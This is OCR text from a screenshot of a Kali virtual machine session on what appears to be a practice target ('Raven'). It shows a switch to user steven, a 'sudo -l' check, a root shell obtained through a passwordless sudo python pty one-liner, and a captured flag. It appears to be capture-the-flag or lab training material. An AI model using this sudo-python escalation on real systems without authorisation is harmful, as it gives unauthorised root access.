 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
michael@target1: ~
05:49 AM
Floppy Disk
Removable Volume
Not mounted yet
Trash
File System
Home
michael@target1: ~
File Actions Edit View Help
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Thu May 19 22:37:50 2022 from 192.168.1.90
michael@target1:~$ su steven
Password:
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn ("/bin/bash");'
root@target1:/home/michael# exit
exit
$ exit
michael@target1:~$ ls
michael@target1:~$ cat /var/www/flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:~$
Status: Running